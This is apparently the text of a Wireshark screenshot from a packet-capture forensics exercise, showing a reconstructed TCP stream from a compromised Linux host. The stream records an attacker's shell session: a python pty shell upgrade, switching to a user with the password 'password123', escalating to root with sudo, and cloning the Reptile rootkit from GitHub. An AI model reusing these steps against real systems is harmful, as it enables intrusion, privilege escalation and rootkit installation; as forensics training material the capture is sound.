 Capture.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 20
No. Time Source Destination Protocol Lengt Info
519 60.8021689… 192.168.0.115 192.168.0.147 TCP 80 53734 → 80 [PSH, ACK] Seq=2455 Ack=104 Win=64256 Len=14 TSva
520 60.8022011… 192.168.0.147 192.168.0.115 TCP 66 80 → 53734 [ACK] Seq=104 Ack=2469 Win=64128 Len=0 TSval=1407
523 63.1035650… 192.168.0.147 192.168.0.115 TCP 74 80 → 53734 [PSH, ACK] Seq=104 Ack=2469 Win=64128 Len=8 TSval
Wireshark · Follow TCP Stream (tcp.stream eq 20) · Capture.pcapng
lrwxrwxrwx   1 root root         31 Feb  1 19:52 vmlinuz -> boot/vmlinuz-4.15.0-135-generic
lrwxrwxrwx   1 root root         30 Jul 25  2018 vmlinuz.old -> boot/vmlinuz-4.15.0-29-generic
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@wir3:/$ su jenny
su jenny
Password: password123
jenny@wir3:/$ sudo -l
sudo -l
[sudo] password for jenny: password123
Matching Defaults entries for jenny on wir3:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jenny may run the following commands on wir3:
    (ALL : ALL) ALL
jenny@wir3:/$ sudo su
sudo su
root@wir3:/# whoami
whoami
root
root@wir3:/# cd
cd
root@wir3:~# git clone https://github.com/f0rb1dd3n/Reptile.git